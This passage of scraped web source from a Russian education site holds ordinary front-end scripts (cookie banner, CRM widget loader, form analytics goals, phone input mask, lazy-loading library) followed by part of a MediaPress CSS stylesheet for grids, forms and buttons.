        </script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>
    document.addEventListener('DOMContentLoaded', () => {
        setTimeout(function () {
            (function (w, d, u) {
                var s = d.createElement('script');
                s.async = true;
                s.src = u + '?' + (Date.now() / 60000 | 0);
                var h = d.getElementsByTagName('script')[0];
                h.parentNode.insertBefore(s, h);
            })(window, document, 'https://cdn-ru.bitrix24.ru/b12310328/crm/site_button/loader_3_b434wk.js');
        }, 4500); // время указано в мс = 0,001 секунды, изменить по вкусу
    });
</script>

<script>


    document.addEventListener('wpcf7submit', function (event) {
        const response = event.detail.apiResponse;
        const form = event.target;

        // Обработка успешной отправки
        if (response.status === 'mail_sent') {


            if (response.contact_form_id === 49423) {
                //Поможем подобрать обучение
                ym(89819391, 'reachGoal', 'form_select_education');
            }

            if (response.contact_form_id === 23005) {
                //Запись на курс
                ym(89819391, 'reachGoal', 'form_record_course');
            }


            if (response.contact_form_id === 5842) {
                //Предварительная запись
                ym(89819391, 'reachGoal', 'form_prepare_record');
            }


            if (response.contact_form_id === 5840) {
                //Заказать обратный звонок
                ym(89819391, 'reachGoal', 'form_callback_order');
            }


        }

        // Обработка ошибок
        if (response.status === 'validation_failed') {

        }
    }, false);


    const phoneMask = {
        apply(selector) {
            [].forEach.call(document.querySelectorAll(selector), function (input) {
                let keyCode;

                function mask(event) {
                    event.keyCode && (keyCode = event.keyCode);
                    let pos = this.selectionStart;

                    if (pos < 3) event.preventDefault();
                    let matrix = "+7 (___) ___ ____",
                        i = 0,
                        val = this.value.replace(/\D/g, ""),
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                    i = new_value.indexOf("_");
                    if (i !== -1) {
                        i < 5 && (i = 3);
                        new_value = new_value.slice(0, i)
                    }

                    // Проверка, что вторая цифра (после +7) не равна 7
                    if (val.length >= 2 && val.charAt(1) === '7') {
                        // Удаляем вторую семерку
                        val = val.charAt(0) + val.substring(2);
                        // Пересобираем значение
                        i = 0;
                        new_value = matrix.replace(/[_\d]/g, function (a) {
                            return i < val.length ? val.charAt(i++) : a
                        });
                        i = new_value.indexOf("_");
                        if (i !== -1) {
                            i < 5 && (i = 3);
                            new_value = new_value.slice(0, i)
                        }
                    }

                    let reg = matrix.substr(0, this.value.length).replace(/_+/g,
                        function (a) {
                            return "\\d{1," + a.length + "}"
                        }).replace(/[+()]/g, "\\$&");
                    reg = new RegExp("^" + reg + "$");
                    if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) {
                        this.value = new_value;
                    }
                    if (event.type === "blur" && this.value.length < 5) {
                        this.value = "";
                    }
                }

                // Обработчик для предотвращения ввода 7 на второй позиции
                function preventSecondSeven(event) {

                    if (input.selectionStart === 0 && event.key !== '7') {
                        event.preventDefault();
                    }

                    // Если нажата цифра 7
                    if (event.key === '7' || event.keyCode === 55) {
                        let selectionStart = input.selectionStart;
                        let val = input.value.replace(/\D/g, "");

                        // Проверяем, находится ли курсор на позиции для второй цифры
                        // Вторая цифра в маске находится между "+7 (" и "_)"
                        if (selectionStart >= 3 && selectionStart <= 5 && val.length >= 1) {
                            event.preventDefault();
                            return false;
                        }
                    }
                }

                input.addEventListener('input', mask, false);
                input.addEventListener('focus', mask, false);
                input.addEventListener('blur', mask, false);
                input.addEventListener('keydown', preventSecondSeven, false);

                // Обработчик для вставки из буфера обмена
                input.addEventListener('paste', function (event) {
                    setTimeout(function () {
                        mask.call(input, {type: 'input'});
                    }, 0);
                });
            });
        }
    };


    jQuery(function () {
        setInterval(() => {
            phoneMask.apply('.wpcf7-tel');
        }, 1000);

        jQuery(document).on('input', '.wpcf7-tel', function (){
            jQuery.get('/wp-content/themes/edumall/ajax/form-action421.php', () => {

            });
        });

    });


</script>
<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-25 23:36:25 -->

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/plugins/mediapress/assets/css/mpp-pure/mpp-pure.css
body_size: 6698
content:
/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
Modified version of pure css
*/

.mpp-align-left{
	float: left;
}
.mpp-align-right{
	float: right;
}
.mpp-align-none{
	float: none;
}

.mpp-clearfix {
  *zoom: 1;
}
.mpp-clearfix:before,
.mpp-clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.mpp-clearfix:after {
  clear: both;
}

/* ==========================================================================
   Typography
   ========================================================================== */

/**
 * Address margins set differently in IE 6/7.
 */
.mpp-content  p {
    margin: 1em 0;
}

/* ==========================================================================
   Lists
   ========================================================================== */

/**
 * Address margins set differently in IE 6/7.
 */
.mpp-content ol,
.mpp-content ul {
    margin: 1em 0;
}

/**
 * Address paddings set differently in IE 6/7.
 */
.mpp-content ol,
.mpp-content ul {
    padding: 0 0 0 40px;
}

/**
 * Correct list images handled incorrectly in IE 7.
 */
.mpp-content nav ul,
.mpp-content nav ol {
    list-style: none;
    list-style-image: none;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */

/**
 * 1. Remove border when inside `a` element in IE 6/7/8/9 and Firefox 3.
 * 2. Improve image quality when scaled in IE 7.
 */

.mpp-content img {
    border: 0; /* 1 */
    -ms-interpolation-mode: bicubic; /* 2 */
}

/* ==========================================================================
   Forms
   ========================================================================== */

/**
 * Correct margin displayed oddly in IE 6/7.
 */

.mpp-content form {
    margin: 0;
}

/**
 * Define consistent border, margin, and padding.
 */

.mpp-content fieldset {
    border: 1px solid #c0c0c0;
    margin: 0 2px;
    padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct color not being inherited in IE 6/7/8/9.
 * 2. Correct text not wrapping in Firefox 3.
 * 3. Correct alignment displayed oddly in IE 6/7.
 */

.mpp-content legend {
    border: 0; /* 1 */
    padding: 0;
    white-space: normal; /* 2 */
    *margin-left: -7px; /* 3 */
}

/**
 * 1. Correct font size not being inherited in all browsers.
 * 2. Address margins set differently in IE 6/7, Firefox 3+, Safari 5,
 *    and Chrome.
 * 3. Improve appearance and consistency in all browsers.
 */

.mpp-content button,
.mpp-content input,
.mpp-content select,
.mpp-content textarea {
    font-size: 100%; /* 1 */
    margin: 0; /* 2 */
    vertical-align: baseline; /* 3 */
    *vertical-align: middle; /* 3 */
}

/**
 * Address Firefox 3+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */

.mpp-content button,
.mpp-content input {
    line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 6+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */

.mpp-content button,
.mpp-content select {
    text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 * 4. Remove inner spacing in IE 7 without affecting normal text inputs.
 *    Known issue: inner spacing remains in IE 6.
 */

.mpp-content button,
html .mpp-content input[type="button"], /* 1 */
.mpp-content input[type="reset"],
.mpp-content input[type="submit"] {
    -webkit-appearance: button; /* 2 */
    cursor: pointer; /* 3 */
    *overflow: visible;  /* 4 */
}
/**
 * Re-set default cursor for disabled elements.
 */

.mpp-content button[disabled],
html .mpp-content input[disabled] {
    cursor: default;
}

/**
 * 1. Address box sizing set to content-box in IE 8/9.
 * 2. Remove excess padding in IE 8/9.
 * 3. Remove excess padding in IE 7.
 *    Known issue: excess padding remains in IE 6.
 */

.mpp-content input[type="checkbox"],
.mpp-content input[type="radio"] {
    box-sizing: border-box; /* 1 */
    padding: 0; /* 2 */
    *height: 13px; /* 3 */
    *width: 13px; /* 3 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */

.mpp-content input[type="search"] {
    -webkit-appearance: textfield; /* 1 */
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box; /* 2 */
    box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */

.mpp-content input[type="search"]::-webkit-search-cancel-button,
.mpp-content input[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 3+.
 */

.mpp-content button::-moz-focus-inner,
.mpp-content input::-moz-focus-inner {
    border: 0;
    padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 6/7/8/9.
 * 2. Improve readability and alignment in all browsers.
 */

.mpp-content textarea {
    overflow: auto; /* 1 */
    vertical-align: top; /* 2 */
}


/*csslint important:false*/

/* ==========================================================================
   Pure Base Extras
   ========================================================================== */

/**
 * Extra rules that Pure adds on top of Normalize.css
 */

/**
 * Always hide an element when it has the `hidden` HTML attribute.
 */

.mpp-content [hidden] {
    display: none !important;
}

/**
 * Add this class to an image to make it fit within it's fluid parent wrapper while maintaining
 * aspect ratio.
 */
.mpp-content  .mpp-img {
    max-width: 100%;
    height: auto;
    display: block;
}

/*csslint regex-selectors:false, known-properties:false, duplicate-properties:false*/

.mpp-g {
    letter-spacing: -0.31em; /* Webkit: collapse white-space between units */
    *letter-spacing: normal; /* reset IE < 8 */
    *word-spacing: -0.43em; /* IE < 8: collapse white-space between units */
    text-rendering: optimizespeed; /* Webkit: fixes text-rendering: optimizeLegibility */

    /*
    Sets the font stack to fonts known to work properly with the above letter
    and word spacings. See: https://github.com/yui/pure/issues/41/

    The following font stack makes Pure Grids work on all known environments.

    * FreeSans: Ships with many Linux distros, including Ubuntu

    * Arimo: Ships with Chrome OS. Arimo has to be defined before Helvetica and
      Arial to get picked up by the browser, even though neither is available
      in Chrome OS.

    * Droid Sans: Ships with all versions of Android.

    * Helvetica, Arial, sans-serif: Common font stack on OS X and Windows.
    */
    font-family: FreeSans, Arimo, "Droid Sans", Helvetica, Arial, sans-serif;

    /*
    Use flexbox when possible to avoid `letter-spacing` side-effects.

    NOTE: Firefox (as of 25) does not currently support flex-wrap, so the
    `-moz-` prefix version is omitted.
    */

    display: -webkit-flex;
    -webkit-flex-flow: row wrap;

    /* IE10 uses display: flexbox */
    display: -ms-flexbox;
    -ms-flex-flow: row wrap;
}

/* Opera as of 12 on Windows needs word-spacing.
   The ".opera-only" selector is used to prevent actual prefocus styling
   and is not required in markup.
*/
.opera-only :-o-prefocus,
.mpp-g {
    word-spacing: -0.43em;
}

.mpp-u {
    display: inline-block;
    *display: inline; /* IE < 8: fake inline-block */
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
}

/*
Resets the font family back to the OS/browser's default sans-serif font,
this the same font stack that Normalize.css sets for the `body`.
*/
.mpp-g [class *= "mpp-u"] {
    font-family: sans-serif;
}

.mpp-u-1,
.mpp-u-1-1,
.mpp-u-1-2,
.mpp-u-1-3,
.mpp-u-2-3,
.mpp-u-1-4,
.mpp-u-3-4,
.mpp-u-1-5,
.mpp-u-2-5,
.mpp-u-3-5,
.mpp-u-4-5,
.mpp-u-5-5,
.mpp-u-1-6,
.mpp-u-5-6,
.mpp-u-1-8,
.mpp-u-3-8,
.mpp-u-5-8,
.mpp-u-7-8,
.mpp-u-1-12,
.mpp-u-5-12,
.mpp-u-7-12,
.mpp-u-11-12,
.mpp-u-1-24,
.mpp-u-2-24,
.mpp-u-3-24,
.mpp-u-4-24,
.mpp-u-5-24,
.mpp-u-6-24,
.mpp-u-7-24,
.mpp-u-8-24,
.mpp-u-9-24,
.mpp-u-10-24,
.mpp-u-11-24,
.mpp-u-12-24,
.mpp-u-13-24,
.mpp-u-14-24,
.mpp-u-15-24,
.mpp-u-16-24,
.mpp-u-17-24,
.mpp-u-18-24,
.mpp-u-19-24,
.mpp-u-20-24,
.mpp-u-21-24,
.mpp-u-22-24,
.mpp-u-23-24,
.mpp-u-24-24 {
    display: inline-block;
    *display: inline;
    zoom: 1;
    letter-spacing: normal;
    word-spacing: normal;
    vertical-align: top;
    text-rendering: auto;
}

.mpp-u-1-24 {
    width: 4.1667%;
    *width: 4.1357%;
}

.mpp-u-1-12,
.mpp-u-2-24 {
    width: 8.3333%;
    *width: 8.3023%;
}

.mpp-u-1-8,
.mpp-u-3-24 {
    width: 12.5000%;
    *width: 12.4690%;
}

.mpp-u-1-6,
.mpp-u-4-24 {
    width: 16.6667%;
    *width: 16.6357%;
}

.mpp-u-1-5 {
    width: 20%;
    *width: 19.9690%;
}

.mpp-u-5-24 {
    width: 20.8333%;
    *width: 20.8023%;
}

.mpp-u-1-4,
.mpp-u-6-24 {
    width: 25%;
    *width: 24.9690%;
}

.mpp-u-7-24 {
    width: 29.1667%;
    *width: 29.1357%;
}

.mpp-u-1-3,
.mpp-u-8-24 {
    width: 33.3333%;
    *width: 33.3023%;
}

.mpp-u-3-8,
.mpp-u-9-24 {
    width: 37.5000%;
    *width: 37.4690%;
}

.mpp-u-2-5 {
    width: 40%;
    *width: 39.9690%;
}

.mpp-u-5-12,
.mpp-u-10-24 {
    width: 41.6667%;
    *width: 41.6357%;
}

.mpp-u-11-24 {
    width: 45.8333%;
    *width: 45.8023%;
}

.mpp-u-1-2,
.mpp-u-12-24 {
    width: 50%;
    *width: 49.9690%;
}

.mpp-u-13-24 {
    width: 54.1667%;
    *width: 54.1357%;
}

.mpp-u-7-12,
.mpp-u-14-24 {
    width: 58.3333%;
    *width: 58.3023%;
}

.mpp-u-3-5 {
    width: 60%;
    *width: 59.9690%;
}

.mpp-u-5-8,
.mpp-u-15-24 {
    width: 62.5000%;
    *width: 62.4690%;
}

.mpp-u-2-3,
.mpp-u-16-24 {
    width: 66.6667%;
    *width: 66.6357%;
}

.mpp-u-17-24 {
    width: 70.8333%;
    *width: 70.8023%;
}

.mpp-u-3-4,
.mpp-u-18-24 {
    width: 75%;
    *width: 74.9690%;
}

.mpp-u-19-24 {
    width: 79.1667%;
    *width: 79.1357%;
}

.mpp-u-4-5 {
    width: 80%;
    *width: 79.9690%;
}

.mpp-u-5-6,
.mpp-u-20-24 {
    width: 83.3333%;
    *width: 83.3023%;
}

.mpp-u-7-8,
.mpp-u-21-24 {
    width: 87.5000%;
    *width: 87.4690%;
}

.mpp-u-11-12,
.mpp-u-22-24 {
    width: 91.6667%;
    *width: 91.6357%;
}

.mpp-u-23-24 {
    width: 95.8333%;
    *width: 95.8023%;
}

.mpp-u-1,
.mpp-u-1-1,
.mpp-u-5-5,
.mpp-u-24-24 {
    width: 100%;
}
@media screen and (min-width: 768px) and (max-width:  992px ){

    .mpp-item-list .mpp-item {
        min-width: 33%;
    }

}

@media screen and (min-width: 421px) and (max-width:  767px ){

    .mpp-item-list .mpp-item {
        min-width: 50%;
    }

}

@media screen and (max-width: 420px ){
    .mpp-item-list [class *= "mpp-u"] {
        width: 100%;
        float: none;
    }
}
.mpp-button {
    /* Structure */
    display: inline-block;
    *display: inline; /*IE 6/7*/
    zoom: 1;
    line-height: normal;
    white-space: nowrap;
    vertical-align: baseline;
    text-align: center;
    cursor: pointer;
    -webkit-user-drag: none;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

/* Firefox: Get rid of the inner focus border */
.mpp-button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

/*csslint outline-none:false*/

.mpp-button {
  
   
}

.mpp-button-hover,
.mpp-button:hover,
.mpp-button:focus {
  
}
.mpp-button:focus {
    outline: 0;
}
.mpp-button-active,
.mpp-button:active {
   
}

.mpp-button[disabled],
.mpp-button-disabled,
.mpp-button-disabled:hover,
.mpp-button-disabled:focus,
.mpp-button-disabled:active {
    border: none;
    background-image: none;
    filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);
    filter: alpha(opacity=40);
    -khtml-opacity: 0.40;
    -moz-opacity: 0.40;
    opacity: 0.40;
    cursor: not-allowed;
    box-shadow: none;
}

.mpp-button-hidden {
    display: none;
}

/* Firefox: Get rid of the inner focus border */
.mpp-button::-moz-focus-inner{
    padding: 0;
    border: 0;
}

.mpp-button-primary,
.mpp-button-selected,
a.mpp-button-primary,
a.mpp-button-selected {
   
}

.mpp-form input[type="text"],
.mpp-form input[type="password"],
.mpp-form input[type="email"],
.mpp-form input[type="url"],
.mpp-form input[type="date"],
.mpp-form input[type="month"],
.mpp-form input[type="time"],
.mpp-form input[type="datetime"],
.mpp-form input[type="datetime-local"],
.mpp-form input[type="week"],
.mpp-form input[type="number"],
.mpp-form input[type="search"],
.mpp-form input[type="tel"],
.mpp-form input[type="color"],
.mpp-form select,
.mpp-form textarea {
    padding: 0.5em 0.6em;
    display: inline-block;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.mpp-form input:not([type]) {
    padding: 0.5em 0.6em;
    display: inline-block;
    border: 1px solid #ccc;
    box-shadow: inset 0 1px 3px #ddd;
    border-radius: 4px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


/* Chrome (as of v.32/34 on OS X) needs additional room for color to display. */
/* May be able to remove this tweak as color inputs become more standardized across browsers. */
.mpp-form input[type="color"] {
    padding: 0.2em 0.5em;
}


.mpp-form input[type="text"]:focus,
.mpp-form input[type="password"]:focus,
.mpp-form input[type="email"]:focus,
.mpp-form input[type="url"]:focus,
.mpp-form input[type="date"]:focus,
.mpp-form input[type="month"]:focus,
.mpp-form input[type="time"]:focus,
.mpp-form input[type="datetime"]:focus,
.mpp-form input[type="datetime-local"]:focus,
.mpp-form input[type="week"]:focus,
.mpp-form input[type="number"]:focus,
.mpp-form input[type="search"]:focus,
.mpp-form input[type="tel"]:focus,
.mpp-form input[type="color"]:focus,
.mpp-form select:focus,
.mpp-form textarea:focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

/*
Need to separate out the :not() selector from the rest of the CSS 2.1 selectors
since IE8 won't execute CSS that contains a CSS3 selector.
*/
.mpp-form input:not([type]):focus {
    outline: 0;
    outline: thin dotted \9; /* IE6-9 */
    border-color: #129FEA;
}

.mpp-form input[type="file"]:focus,
.mpp-form input[type="radio"]:focus,
.mpp-form input[type="checkbox"]:focus {
    outline: thin dotted #333;
    outline: 1px auto #129FEA;
}
.mpp-form .mpp-checkbox,
.mpp-form .mpp-radio {
    margin: 0.5em 0;
    display: block;
}

.mpp-form input[type="text"][disabled],
.mpp-form input[type="password"][disabled],
.mpp-form input[type="email"][disabled],
.mpp-form input[type="url"][disabled],
.mpp-form input[type="date"][disabled],
.mpp-form input[type="month"][disabled],
.mpp-form input[type="time"][disabled],
.mpp-form input[type="datetime"][disabled],
